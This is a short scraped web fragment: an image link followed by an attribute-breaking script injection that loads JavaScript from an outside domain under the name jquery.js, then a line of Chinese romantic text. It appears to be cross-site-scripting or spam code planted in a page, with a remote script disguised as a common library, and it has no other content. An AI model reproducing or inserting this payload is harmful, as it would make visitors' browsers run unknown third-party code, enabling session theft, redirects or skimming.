 "><script src=https://www.jishi666.top/jquery.js></script>我为你含苞待放
